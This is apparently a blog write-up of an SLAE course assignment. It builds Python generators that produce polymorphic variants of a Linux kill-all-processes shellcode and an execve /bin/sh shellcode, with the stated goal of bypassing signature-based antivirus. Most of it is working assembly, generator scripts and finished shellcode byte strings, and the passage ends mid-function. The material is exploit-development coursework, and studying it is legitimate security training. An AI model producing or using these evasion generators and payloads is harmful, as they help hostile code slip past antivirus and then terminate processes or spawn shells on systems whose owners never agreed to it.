Assignment #6: Generate polymorphic shellcodes

The sixth assignment for SLAE certification is to take up 3 shellcodes from Shell-Storm and create polymorphic versions of them to beat pattern matching. The polymorphic versions cannot be larger 150% of the existing shellcode. Bonus points for making it shorter in lenght than original

The assignment was written on an Ubuntu Linux 18.04, with a Linux kernel 4.15 version.

Definition

A polymorphic shellcode is a a code derivated by an original code with some instructions substituted with equivalent piece of code.

As example, this piece of code

mov al, 0x11can be rewritten as

mov bl, 0x12

mov al, 0x1

sub bl, al

xchg al, blThe outcome of the second assembly fragment is to put 0x11 in the EAX register in an indirect way.

The purpose of such rewriting is to bypass signature based antivirus checks and having our shellcode to be executed on our target system. The goal is to have a different code on every execution but equivalen in terms of effect.

Kill it me softly

The first shellcode is a kill -1 code, that terminates all processes. The shellcode it can be found here: http://shell-storm.org/shellcode/files/shellcode-212.php

The kill(2) system call prototype is:

int kill(pid_t pid, int sig);From the man page:

If pid equals -1, then sig is sent to every process for which the calling > process has permission to send signals, except for process 1 (init), but see below.

So, our purpose is to write a C piece of code that execute a kill(-1, 9) since 9 is the SIGKILL signal.

Original code is 11 byte long. For the assignment engagement rule, the modified code can’t be longer than 150% of the orignal one, that it is 16 bytes (and an half :-)).

; kill-em-all original shellcode

; http://shell-storm.org/shellcode/files/shellcode-212.php

section .text

global _start

_start:

; kill(-1, SIGKILL)

push byte 37

pop eax

push byte -1

pop ebx

push byte 9

pop ecx

int 0x80To create a first alternate version, we can separate shellcode parts in smaller ones and then rewrite in an alternative way:



- set EAX to 0x25 (that is 37 in decimal, the code to kill(2) system call as defined in /usr/include/i386-linux-gnu/asm/unistd_32.h)

- set EBX to -1, since we want to launch the signal to every process

- set ECX to 9, since it is the code for the SIGKILL signal (as defined in /usr/include/asm-generic/signal.h)

- call INT 0x80

section .text

global _start

_start:

xor ebx, ebx

mov cl, byte [data]

mov al, byte [data+1]

dec ebx

int 0x80

data: db 0x25, 0x09This first kill_em_all variant is 18 bytes long, so it doesn’t fit my assignment rules and it can’t be a feasible solution.

I’ll change then the byte assignment, not using a define byte approach but a direct load, instead:

; Filename: kill_second_variant.nasm

; Author: Paolo Perego <paolo@codiceinsicuro.it>

; Website: https://codiceinsicuro.it

; Blog post: https://codiceinsicuro.it/slae/

; Twitter: @thesp0nge

; SLAE-ID: 1217

; Purpose: This is my second variant for kill -9 -1 shellcode. This

; shellcode is 13 byte long and I will use it as a skeleton for

; polymorphic generator.

section .text

global _start

_start:

xor ebx, ebx

xor eax, eax

xor ecx, ecx

mov cl, 0x25

mov al, 0x9

dec ebx

int 0x80This shellcode, when compiled into binary, is only 13 bytes long that is inside our engagement rules.

% objdump -d kill_second_variant

kill_second_variant: file format elf32-i386

Disassembly of section .text:

08048080 <_start>:

8048080: 31 db xor %ebx,%ebx

8048082: 31 c0 xor %eax,%eax

8048084: 31 c9 xor %ecx,%ecx

8048086: b1 25 mov $0x25,%cl

8048088: b0 09 mov $0x9,%al

804808a: 4b dec %ebx

804808b: cd 80 int $0x80Now with those two fixes values loaded into cl and al it’s easy to derive other variations. We can start from this to create some other polymorphic versions, using some strategies like:

- swap system call parameter positions

- add some NOPs

- perform NOP equivalent operations

- use math to calculate values to fill EAX, EBX and ECX to reach the desired value with some more clock cycles

Kill shake

Kill shellcode can be divided in three atomic patterns that can be swapped each other:

- XOR-ing EBX and decrementing it

- MOV AL to 0x9

- MOV CL to 0x25

Given this, the following python snippet realize the swapping strategy for our kill -9 -1 shellcode:

def kill_shuffle():

blk=["\\x31\\xdb\\x4b", "\\x31\\xc9\\xb1\\x25", "\\x31\\xc0\\xb0\\x09"];

newblk=blk[:];

shuffle(newblk);



return "".join(newblk)+"\\xcd\\x80";As you can see in the following picture, some polymorphic variant of the original shellcode can be easily generated, without penalty on lenght:



NOP dope

Another transformation strategy can be adding NOPs. However, in order to have some more magic, I’ll mix the NOPs strategy with shuffling.

I’ll add a number of NOPs that let our shellcode to stay under 16 bytes in lenght.

def kill_nop_dope():

blk=["\\x31\\xdb\\x4b", "\\x31\\xc9\\xb1\\x25", "\\x31\\xc0\\xb0\\x09"];

n = randint(0, 3); # our shellcode is 13 byte lenght, we can expand it no more than 3 bytes

nop = ["\\x90"]*n

blk.extend(nop)

newblk=blk[:];

shuffle(newblk);

return "".join(newblk)+"\\xcd\\x80";

Some quick improvements

With only three words that they can be swapped each other, there is no too much space for entropy. Let’s split the original shellcode into two main section:

- initialization

- system call setup

With this approach, the two strategies described before will result in:

def kill_shuffle():

init_blk =["\\x31\\xdb", "\\x31\\xc9", "\\x31\\xc0"];

setup_blk=["\\x4b", "\\xb1\\x25", "\\xb0\\x09"];

shuffle(init_blk);

shuffle(setup_blk);

return "".join(init_blk)+"".join(setup_blk)+"\\xcd\\x80";

def kill_nop_dope():

init_blk =["\\x31\\xdb", "\\x31\\xc9", "\\x31\\xc0"];

setup_blk=["\\x4b", "\\xb1\\x25", "\\xb0\\x09"];

n = randint(0, 3); # our shellcode is 13 byte lenght, we can expand it no more than 3 bytes

nop_blk = ["\\x90"]*n

setup_blk.extend(nop_blk)

shuffle(init_blk);

shuffle(setup_blk);

return "".join(init_blk)+"".join(setup_blk)+"\\xcd\\x80";Wasting CPU time

As a PoC for a polymorphic generator script, I wrote a bunch of instruction that they can be placed everywhere in the shellcode without interfering with the final result.

42 inc %edx

4a dec %edx

50 push %eax

53 push %ebx

51 push %ecx

52 push %edxThis is the python script filling the shellcode with some NOP equivalent instruction. Of course, to meet our SLAE assignment rule in size, we can select only 3 of them, but in a real case scenario it will be fun feeding a buffer with a very large nonsense opcode list.

def kill_nop_super_dope():

init_blk =["\\x31\\xdb", "\\x31\\xc9", "\\x31\\xc0"];

setup_blk=["\\x4b", "\\xb1\\x25", "\\xb0\\x09"];

nop_blk=["\\x90", "\\x6a\\x$$", "\\x42", "\\x4a", "\\x50", "\\x53", "\\x51", "\\x52"]

shuffle(nop_blk)

n = randint(0, 3); # our shellcode is 13 byte lenght, we can expand it no more than 3 bytes

to_add=nop_blk[0:n]

setup_blk.extend(to_add)

par = randint(1,255);

shuffle(init_blk);

shuffle(setup_blk);

tmp="".join(init_blk)+"".join(setup_blk)+"\\xcd\\x80";

shellcode=tmp.replace("$$", str(par));



return shellcodeDoing math…

Using math to substitute MOV instructions is too much expensive in terms of byte added to original shellcode and it could not be considered as a successfull strategy to deal with the < +150% rule engagement.

However, in a real case scenario, it can be a feasible way to make reversing much difficult if there are no constraints in target buffer size.

So please, not consider this for SLAE but only for fun. I just implemented, as PoC a math strategy based on DIV instruction. This piece of python code will create the assembly code needed to load DL with a random number between 1 and FF since we want to store DIV result in AL and the reminder, 0, to AH. We will load AX with the target number multiplied by this random number and then call “DIV DL”.

Since the division reminder is 0, there is no need to XOR the register to init it to 0.

def kill_div_for_mov(n, mov_to_cl=False):

# DIV stores result in AX and if the divider is 1 byte long, the result is

# in AL and reminder in AH

# e.g.

# AL = 37

# AH = 0

# Our code here will calculate an initializer number for EAX this way:

# DL = random number between 1..FF

# EAX = 37 * DL

#

# After the last div, n will be stored in AL and AH will be 0.

#

# The impact in terms of byte is +4 bytes every MOV substituted with the

# DIV. The impact is +6 when the value must be in another register but EAX.

#

# This strategy is too expensive in terms of shellcode lenght and *MUST

# NOT* be considered in the SLAE assignment solutions.

dl_value = randint(1, 255);

ax_value = n * dl_value;

val = socket.htons(ax_value); # now the value is in network byte order

# like the way it would be stored into

# the stack

hex_val = format(val, 'x');

mov_ax = "\\x66\\xb8\\x"+hex_val[0:2]+"\\x"+hex_val[2:4];

mov_dl = "\\xb2\\x"+format(dl_value, 'x');

div_dl = "\\xf6\\xf2";

code = mov_ax+mov_dl+div_dl;

if mov_to_cl == True:

code += "\\x89\\xc1"; # mov ecx, eax

return code;

This line will create the kill them all shellcode with the div strategy. Please note that we first invoke the CL set and then AL value.

shellcode="\\x31\\xc0\\x31\\xdb\\x31\\xc9"+kill_div_for_mov(9, True)+kill_div_for_mov(37, False)+"\\x4b\\xcd\\x80";The polymorphic generator for kill(-9, -1)

Here it is the python script using the described strategies to create a polymorphic version of kill -9, -1 shellcode.

#!/usr/bin/env python

from random import randint, shuffle;

import sys, getopt;

import socket;

def help():

print sys.argv[0] + " [options]"

print "Valid options:"

print "\t-h, --help: show this help"

print "\t-s, --shuffle: use SHUFFLE strategy on operands"

print "\t-n, --nop: add a random number of NOPs to the shellcode"

print "\t-N, --nop-equivalent: add some NOP equivalent instruction to the code"

print "\t-m, --math: use math strategy for MOV"

return 0

def kill_shuffle():

init_blk =["\\x31\\xdb", "\\x31\\xc9", "\\x31\\xc0"];

setup_blk=["\\x4b", "\\xb1\\x25", "\\xb0\\x09"];

shuffle(init_blk);

shuffle(setup_blk);

return "".join(init_blk)+"".join(setup_blk)+"\\xcd\\x80";

def kill_nop_dope():

init_blk =["\\x31\\xdb", "\\x31\\xc9", "\\x31\\xc0"];

setup_blk=["\\x4b", "\\xb1\\x25", "\\xb0\\x09"];

n = randint(0, 3); # our shellcode is 13 byte lenght, we can expand it no more than 3 bytes

nop_blk = ["\\x90"]*n

setup_blk.extend(nop_blk)

shuffle(init_blk);

shuffle(setup_blk);

return "".join(init_blk)+"".join(setup_blk)+"\\xcd\\x80";

def kill_nop_super_dope():

init_blk =["\\x31\\xdb", "\\x31\\xc9", "\\x31\\xc0"];

setup_blk=["\\x4b", "\\xb1\\x25", "\\xb0\\x09"];

nop_blk=["\\x90", "\\x6a\\x$$", "\\x42", "\\x4a", "\\x50", "\\x53", "\\x51", "\\x52"]

shuffle(nop_blk)

n = randint(0, 3); # our shellcode is 13 byte lenght, we can expand it no more than 3 bytes

to_add=nop_blk[0:n]

setup_blk.extend(to_add)

par = randint(1,255);

shuffle(init_blk);

shuffle(setup_blk);

tmp="".join(init_blk)+"".join(setup_blk)+"\\xcd\\x80";

shellcode=tmp.replace("$$", str(par));

return shellcode

def kill_div_for_mov(n, mov_to_cl):

# DIV stores result in AX and if the divider is 1 byte long, the result is

# in AL and reminder in AH

# e.g.

# AL = 37

# AH = 0

# Our code here will calculate an initializer number for EAX this way:

# DL = random number between 1..FF

# EAX = 37 * DL

#

# After the last div, n will be stored in AL and AH will be 0.

# The impact in terms of byte is +4 bytes every MOV substituted with the

# DIV. The impact is +6 when the value must be in another register but EAX.

#

# This strategy is too expensive in terms of shellcode lenght and *MUST

# NOT* be considered in the SLAE assignment solutions.

dl_value = randint(1, 255);

ax_value = n * dl_value;

val = socket.htons(ax_value); # now the value is in network byte order

# like the way it would be stored into

# the stack

hex_val = format(val, 'x');

mov_ax = "\\x66\\xb8\\x"+hex_val[0:2]+"\\x"+hex_val[2:4];

mov_dl = "\\xb2\\x"+format(dl_value, 'x');

div_dl = "\\xf6\\xf2";

code = mov_ax+mov_dl+div_dl;

if mov_to_cl == True:

code += "\\x89\\xc1"; # mov ecx, eax

return code;

def create_add_shellcode():

r1=randint(1, 36);

r2=randint(1, 8);

sc="\\x31\\xc0\\x31\\xdb\\x31\\xc9\\xb1\\x"+'{:02x}'.format(r1)+"\\x80\\xc1\\x"+'{:02x}'.format(37-r1)+"\\xb0\\x"+'{:02x}'.format(r2)+"\\x04\\x"+'{:02x}'.format(9-r2)+"\\x4b\\xcd\\x80";

return sc;

def main(argv):

shellcode="";

try:

opts, args=getopt.getopt(argv, "hsnNm", ["help", "shuffle", "nop", "nop-equivalent", "math"])

except getopt.GetoptError:

help()

sys.exit(1)

for opt, arg in opts:

if opt in ('-h', '--help'):

help()

sys.exit(0)

elif opt in ('-A', '--add'):

shellcode=create_add_shellcode()

elif opt in ('-s', '--shuffle'):

shellcode=kill_shuffle()

elif opt in ('-n', '--nop'):

shellcode=kill_nop_dope()

elif opt in ('-N', '--nop-equivalent'):

shellcode=kill_nop_super_dope()

elif opt in ('-m', '--math'):

shellcode="\\x31\\xc0\\x31\\xdb\\x31\\xc9"+kill_div_for_mov(9, True)+kill_div_for_mov(37, False)+"\\x4b\\xcd\\x80";

print "Shellcode: ", shellcode

print "Length: ", len(shellcode)/4

if __name__ == "__main__":

main(sys.argv[1:])Some shellcodes

Here it is some shellcodes created using the aforementioned script.

% ./kill_it_me_softly.py -s

Shellcode: \x31\xdb\x31\xc9\x31\xc0\xb0\x09\xb1\x25\x4b\xcd\x80

Length: 13

% ./kill_it_me_softly.py -s

Shellcode: \x31\xdb\x31\xc0\x31\xc9\xb1\x25\xb0\x09\x4b\xcd\x80

Length: 13

% ./kill_it_me_softly.py -n

Shellcode: \x31\xc9\x31\xc0\x31\xdb\xb0\x09\x4b\x90\xb1\x25\xcd\x80

Length: 14% ./kill_it_me_softly.py -n Shellcode: \x31\xc9\x31\xc0\x31\xdb\xb0\x09\xb1\x25\x4b\xcd\x80 Length: 13 % ./kill_it_me_softly.py -N Shellcode: \x31\xdb\x31\xc0\x31\xc9\xb0\x09\xb1\x25\x4b\x4a\xcd\x80 Length: 14 % ./kill_it_me_softly.py -N Shellcode: \x31\xc9\x31\xdb\x31\xc0\x4b\xb1\x25\x90\x4a\xb0\x09\xcd\x80 Length: 15 % ./kill_it_me_softly.py -N Shellcode: \x31\xc9\x31\xdb\x31\xc0\xb0\x09\x4b\xb1\x25\xcd\x80 Length: 13

Exec me a shell…

The original shellcode

The original shellcode it can be found here: http://shell-storm.org/shellcode/files/shellcode-851.php.

It is a 30 bytes shellcode for a partially obfuscated execve() call.

00000000 31C9 xor ecx,ecx

00000002 F7E9 imul ecx

00000004 51 push ecx

00000005 040B add al,0xb

00000007 EB08 jmp short 0x11

00000009 5E pop esi

0000000A 87E6 xchg esp,esi

0000000C 99 cdq

0000000D 87DC xchg ebx,esp

0000000F CD80 int 0x80

00000011 E8F3FFFFFF call dword 0x9

00000016 2F das

00000017 62696E bound ebp,[ecx+0x6e]

0000001A 2F das

0000001B 2F das

0000001C 7368 jnc 0x86The basic idea is to use the call trick, as seen on assignment 5. After setting EAX to be filled with 0x11, that it is the opcode for execve() shellcode, there is a JUMP on a CALL instruction that set the EIP to a pop $esi, since in that register it will be stored the memory address of the executable to be called, “/bin/sh” that seems to be obfuscated, this way.

First variation

The basic idea here is that:

- EAX must be filled with 0xb;

- EBX must point to a location filled with “/bin/sh”;

- ECX and EDX can be set to 0.

As we did it for the kill(), we can split the shellcode into pieces so that it would be easier to write variations. For SLAE engagement rules, we must create shellcodes not longer than 45 bytes.

First step, let’s init registers.

push byte 0xb

pop eax

xor ecx, ecx

push ecx

pop edxAfter this, there is the “call” trick:

...

jmp short shell

flow:

pop ebx

int 0x80

shell:

call dword flow

...And then, after the last call, there is the “/bin//sh” payload encoded as they were assembly opcodes.

das

bound ebp,[ecx+0x6e]

das

das

jae $+0x6a

The execve() shellcode variant is 25 byte long, instead of 30 bytes of the original shellcode taken from the website.

; Filename:

; Author: Paolo Perego <paolo@codiceinsicuro.it>

; Website: https://codiceinsicuro.it

; Twitter: @thesp0nge

; SLAE-ID: 1217

; Purpose: Polymorphic variation for an obfuscated shellcode

global _start

section .text

_start:

; INIT Registers

push byte 0xb

pop eax

xor ecx, ecx

push ecx

pop edx

jmp short shell

flow:

pop ebx

int 0x80

shell:

call dword flow

das

bound ebp,[ecx+0x6e]

das

das



jae $+0x6aThe disassembled executable is:

thesp0nge@SLAE /media/sf_SLAE_Course/SLAE/Assignment_6/exec

% objdump -d exec_variant

exec_variant: file format elf32-i386

Disassembly of section .text:

08048080 <_start>:

8048080: 6a 0b push $0xb

8048082: 58 pop %eax

8048083: 31 c9 xor %ecx,%ecx

8048085: 31 d2 xor %edx,%edx

8048087: eb 03 jmp 804808c <shell>

08048089 <flow>:

8048089: 5b pop %ebx

804808a: cd 80 int $0x80

0804808c <shell>:

804808c: e8 f8 ff ff ff call 8048089 <flow>

8048091: 2f das

8048092: 62 69 6e bound %ebp,0x6e(%ecx)

8048095: 2f das

8048096: 2f das

8048097: 73 68 jae 8048101 <_end+0x65>To fulfill our constraints, we’ve got 20 bytes to spend in NOP equivalent instructions. We will use the same approach as used as in the kill example.

Shake execution

The first polymorphic strategy is to swap system call parameter position. For such a reason, we will change the init part of our assignment first solution, in order to have an indipendent init routine for EDX. This way, the number of changes we can do it, it will raise.

Let’s rewrite the first block this way:

6a 0b push $0xb

58 pop %eax

31 c9 xor %ecx,%ecx

31 d2 xor %edx,%edxHowever, since the init part is very small here and we’ve got only one register to setup, there are only 3 possible shellcodes using this strategy:

def exec_shuffle():

init_blk =["\\x6a\\x0b", "\\x31\\xc9", "\\x31\\xd2"];

shuffle(init_blk);

return "".join(init_blk)+"\\x58\\xeb\\x03\\x5b\\xcd\\x80\\xe8\\xf8\\xff\\xff\\xff\\x2f\\x62\\x69\\x6e\\x2f\\x2f\\x73\\x68";(

The other shellcode sections can’t be shuffled, so this is not a wise strategy to create different polymorphic version of our obfuscated execve shellcode.

Here there are some shellcode generated this way:



thesp0nge@SLAE /media/sf_SLAE_Course/SLAE/Assignment_6/exec

% ./exec_me.py -s

Shellcode: \x31\xd2\x31\xc9\x6a\x0b\x58\xeb\x03\x5b\xcd\x80\xe8\xf8\xff\xff\xff\x2f\x62\x69\x6e\x2f\x2f\x73\x68

Length: 25

thesp0nge@SLAE /media/sf_SLAE_Course/SLAE/Assignment_6/exec

% ./exec_me.py -s

Shellcode: \x31\xd2\x6a\x0b\x31\xc9\x58\xeb\x03\x5b\xcd\x80\xe8\xf8\xff\xff\xff\x2f\x62\x69\x6e\x2f\x2f\x73\x68

Length: 25

thesp0nge@SLAE /media/sf_SLAE_Course/SLAE/Assignment_6/exec

% ./exec_me.py -s

Shellcode: \x31\xc9\x6a\x0b\x31\xd2\x58\xeb\x03\x5b\xcd\x80\xe8\xf8\xff\xff\xff\x2f\x62\x69\x6e\x2f\x2f\x73\x68

Length: 25NOP dope for exec

Here we’ve got 10 bytes to waste and a single NOP is 1 byte opcode, so we can add \x90 ten times and in a very large number of ways.

However, please note that this strategy is very easy to detect and defeat. Adding tons of NOPs make a clever analyist to easily detect there is some other stuff under the wood.

However, since this is just a PoC for an exam, let’s use this strategy also for this shellcode.

def exec_nop_dope():

init_blk =["\\x6a\\x0b\\x58", "\\x31\\xc9", "\\x31\\xd2"];

setup_blk=["\\x5b", "\\xcd\\x80", "\\xe8\\xf8\\xff\\xff\\xff"];

n = randint(0, 10);

init_nop_blk = ["\\x90"]*(n/3)

setup_nop_blk = ["\\x90"]*(n*2/3)

init_blk.extend(init_nop_blk)

setup_blk.extend(setup_nop_blk)

shuffle(init_blk);

shuffle(setup_blk);



return "".join(init_blk)+"\\xeb\\x03"+"".join(setup_blk)+"\\x2f\\x62\\x69\\x6e\\x2f\\x2f\\x73\\x68";After generated a shellcode and tried with my C skeleton program, no shell popped out. Lucky enough we’ve got GDB in help to understand why.



As you can see from the picture, the NOPs we inserted they break our jump and call offsets. In particular, the “\xeb\x03| opcode, make a 3 byte relative jump because the shell label was just a “\x5b\xcd\x80” bytes away. We have to adjust the \xeb parameter accordingly to have our “jmp shell” logical step to work as expected.

Now that the jump works as expected, our shellcode still goes in an infinite loop.

After a GDB session, that turns to be my best friend in those latest days, it turns that I made a big logical mistake. The “\x5b” instruction, pop $ebx, must be executed right after the call and the added NOPs break also the relative jump back, so eventually some generated shellcodes don’t execute the pop instruction.

The call instruction, from the documentation founds on the Internet, add a signed offset to the instruction following the call itself, to jump at the label we want to reach.

In our original shellcode we’ve got:

8048087: eb 03 jmp 804808c <shell>

08048089 <flow>:

8048089: 5b pop %ebx

804808a: cd 80 int $0x80

0804808c <shell>:

804808c: e8 f8 ff ff ff call 8048089 <flow>

8048091: 2f dasThe “\xe8” is the opcode for the CALL instruction and the other part is a 32 bit signed offset, relative to the instruction following the CALL.

We need to make a jump long 7 bytes in a backward direction, that is \xFF-\x07=\xF8

Then we need to adjust our jump accordingly. When we corrected the first JMP, we want to reach the beginning of the call, now I want to reach the “\x5b”.

After all modifications, and some more GDB sessions to fight against offsets, it turned out that this is the correct JMP/CALL offset adjustment implementation:

def exec_nop_dope():

init_blk =["\\x6a\\x0b\\x58", "\\x31\\xc9", "\\x31\\xd2"];

setup_blk=["\\x5b" ];

n = randint(0, 10);

init_nop_blk = ["\\x90"]*(n/3)

setup_nop_blk = ["\\x90"]*(n*2/3)

init_blk.extend(init_nop_blk)

setup_blk.extend(setup_nop_blk)

shuffle(init_blk);

shuffle(setup_blk);

# The first JMP address is our setup_blk array lenght + 2

# The second CALL address is FF - our setup_blk array lenght - 6

jmp_adj = byte_len(setup_blk) + 2

call_adj = format((255 - byte_len(setup_blk) - 6), 'x')

return "".join(init_blk)+"\\xeb\\x0"+str(jmp_adj)+"".join(setup_blk)+"\\xcd\\x80\\xe8\\x"+str(call_adj)+"\\xff\\xff\\xff\\x2f\\x62\\x69\\x6e\\x2f\\x2f\\x73\\x68";Even more wasted CPU time

The third strategy I want to use in my exec shell shellcode polymorphic generator, is to add some NOP equivalent operations.

The lesson learnt in the previous NOP dope chapter is that I have to deal carefully with JMP and CALL offset tuning.

% cat nop_equivalent.nasm

global _start

section .text

_start:

nop

cmp eax, 0x0

cmp ebx, 0x0

cmp ecx, 0x0

xchg eax, eax

xchg ebx, ebx

xchg ecx, ecx

% objdump -d nop_equivalent

nop_equivalent: file format elf32-i386

Disassembly of section .text:

08048080 <_start>:

8048080: 90 nop

8048081: 83 f8 00 cmp $0x0,%eax

8048084: 83 fb 00 cmp $0x0,%ebx

8048087: 83 f9 00 cmp $0x0,%ecx

804808a: 90 nop

804808b: 87 db xchg %ebx,%ebx

804808d: 87 c9 xchg %ecx,%ecxPlease note how the opcode is xchg eax, eax is 0x90 like NOP. I choose not to use PUSH and POP instructions, because not to mess it up with legal push and pop I executed in the shellcode. Of course, it is possible to inject stack operations preserving the ones we need to do, however I want to make it simple just to show this assignment solution.

def byte_len(array_string):

return "".join(array_string).count("\\x")

...

def kill_nop_super_dope():

init_blk =["\\x6a\\x0b\\x58", "\\x31\\xc9", "\\x31\\xd2"];

setup_blk=["\\x5b" ];

nop_blk=["\\x90", "\\x83\\xf8\\x$$", "\\x83\\xfb\\x??", "\\x83\\xf9\\x%%", "\\x87\\xdb", "\\x87\\xc9"]

shuffle(nop_blk)

n = randint(0, 10);

init_nop_blk = nop_blk[0:(n/3)]

shuffle(nop_blk)

setup_nop_blk = nop_blk[0:(n*2/3)]

init_blk.extend(init_nop_blk)

print init_nop_blk

print init_blk

setup_blk.extend(setup_nop_blk)

shuffle(init_blk);

shuffle(setup_blk);

jmp_adj = format(byte_len(setup_blk) + 2, '02x')

call_adj = format((255 - byte_len(setup_blk) - 6), 'x')

tmp= "".join(init_blk)+"\\xeb\\x"+str(jmp_adj)+"".join(setup_blk)+"\\xcd\\x80\\xe8\\x"+str(call_adj)+"\\xff\\xff\\xff\\x2f\\x62\\x69\\x6e\\x2f\\x2f\\x73\\x68";

par = randint(1,255);

shellcode=tmp.replace("$$", str(format(par, 'x')));

par = randint(1,255);

